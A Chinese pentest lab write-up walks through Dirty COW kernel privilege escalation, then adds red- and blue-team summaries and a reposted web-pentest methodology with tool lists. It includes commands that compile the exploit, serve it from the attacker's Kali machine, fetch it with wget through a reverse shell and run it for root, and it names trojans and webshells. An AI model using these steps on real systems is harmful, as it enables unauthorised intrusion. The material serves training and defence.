

使用命令:uname -a // 可以查看当前系统的内核



权限提升-漏洞概述

漏洞原理

Linux内核的内存子系统在处理写入时复制(copy-on-write,COW)时产生了竞争条件(race condition )。恶意用户可利用此漏洞,来获取高杠限,对只读内存映射进行写访问

竞争条件,指的是任务执行顺序异常,可导致应用崩溃,或令攻击者有机可乘,进一步执行其他代码。利用这一漏洞,攻击者可在其目标系统提升权限,甚至可能获得root权限.





下载漏洞到kali,发现代码是使用c语言编写的,我们到kali里面就需要用到gcc工具去编译

下载到kali桌面并进入目录,

使用gcc编译:gcc -pthread dirty.c(文件) -o(输出) dirt(生成该工具文件) -lcrypt

我们需要该文件工具具有执行的权限:ls -l dirt chmod +x dirty

使用python开启http服务器

python -m SimpleHTTPServer 80

靶场那边则需要通过反弹的shell,进入靶机/tmp目录,使用wget下载dirty文件

命令为:wget http://kali的IP/dirty



执行dirty完成提权,获得登陆信息

命令:./dirty new_password(任意密码)

3.3 思路总结 - 渗透全过程(红队 )

主机发现,扫描和识别端口服务,找到22、80、3306

目录扫描,找到敏感目录,包括数据库和网站后台

手工尝试登录数据库后台,修改网站账号密码

利用网站账号登录网站后台,上传网站木马( shell )

执行网站木马获取低权限shell,判断系统版本寻找提权方法

使用Dirty Cow 漏洞提权,获取管理员账号实现Root 权限

3.3 思路总结 - 防御全过程(蓝队 )

关闭不需要的端口,遵循最小化原则

使用常见网站CMS时,修改默认后台路径

使用PhpmyAdmin时,修改默认路径和密码

升级操作系统版本,不定时打补丁修复漏洞

关注最新漏洞情报,提升安全运维响应能力

3.3 思路总结-渗透工具汇总

主机扫描 : nmap、arp-scan、netdiscover

目录遍历 : dirb、dirbuster、gobuster、御剑

漏洞挖掘与利用: phpmyadmin、burp、msf、netcat

权限提升:dirty cow、gcc

带验证码的表单爆破工具:pkav

Web渗透是怎么弄的?

1.渗透目标渗透网站(这里指定为www.xxx.com)

切记,在渗透之前要签订协议。

2.信息收集

建议手动检查和扫描器选择同时进行。

2.1 网站常规检测(手动)

1:浏览www.xxx.com

1. 初步确定网站的类型:例如银行,医院,政府等。

2. 查看网站功能模,比如是否有论坛,邮箱等。

3. 重点记录网站所有的输入点(与数据库交互的页面),比如用户登录,用户注册,留言板等。4. 重点查看网站是否用到了一些通用的模板,比如论坛选择了动网(dvbss),就有可能存在动网的漏洞;邮箱有可能选择通用的邮箱系统,也有漏洞。

2: 分析网站的url1. 利用搜索引擎,搜索网站的url,快速找到网站的动态页面。

2. 对网站的域名进行反查,查看IP,确定服务器上的域名数,如果主页面url检测没有漏洞,可以对其他的域名进行检测。

3:审查代码

重点对输入代码(比如表单)进行分析,看如何来提交输入,客户端做了哪些输入的限制方法。

1. 隐藏表单字段 hidden

2. Username,Password等

4:控件分析

Active x 通常都是用c/c++编写

在页面上(通常是首页)的源码中搜索

1. 需要ComRaider+OD 对dll文件进行反编译,看是否有漏洞。

2. 改变程序执行的路径,破坏Active X 实施的输入确认,看web的回应。

5:对常规的输入进行手动注入测试,测试是否有sql注入和跨站漏洞,试用常规的用户名和密码登录。

6:查看web服务器的版本,确定搜索是否有低版本服务器组件和框架的漏洞,比如通用的Java框架Struct2的漏洞。

2.2 工具选择和使用

1:web应用程序漏洞扫描工具

Appscan: (版本7.8)

扫描漏洞比较全,中文,漏洞利用率高,检测速度慢,需要大量内存,重点推荐。

AWVS:

英文,漏洞库完善,检测速度慢。

JSky

中文,检测速度快,但深度一般。

Nessus

英文,检测速度较快,漏洞也比较完善,免费,可及时更新,B/S界面。

2:端口扫描

Nmap

流光

3: 口令破解工具

溯雪

4:sql 注入工具

Asp+SqlServe, ACCESS:啊D注入工具

Php+MySQL : php+mysql注入工具(暗组的hacker栏中)

Jsp+ORACAL: CnsaferSI

支持以上数据库 Pangolin

5: http代理请求

Paros

6:木马

灰鸽子

7:提权木马

一句话木马大马(具体所用的木马参考文档和工具包(绿盟,暗组))

5: 工具推荐使用方案

Appscan扫描出的重大漏洞,进行手工检测(注意看漏洞是如何发现的,修改漏洞的代码,对渗透帮助很大)。

sql注入漏洞

可以选用根据网站类型选择sql注入工具

如果是post请求类型的url,选择使用paros代理后,修改http请求包,进行注入。

WebDEV漏洞

可以启用发送请求(比如DELETE对方网页)

跨站漏洞

直接将appscan的代码输入测试,成功后,可以尝试跨其他脚本(比如

遍历漏洞:

网页的目录,下载网站配置文件信息,和源文件进行反编译

反编译:

Class 可以选用java 反编译工具

Dll (asp.net) 选用Reflector

3.分析并渗透

---------------------

作者:centos2015

来源:CSDN

原文:https://blog.csdn.net/zonghua521/article/details/78272634

版权声明:本文为博主原创文章,转载请附上博文链接! 参考技术A 常见的就是sql注入,当然首先要找到漏洞。

以上是关于渗透---WordPress网站的主要内容,如果未能解决你的问题,请参考以下文章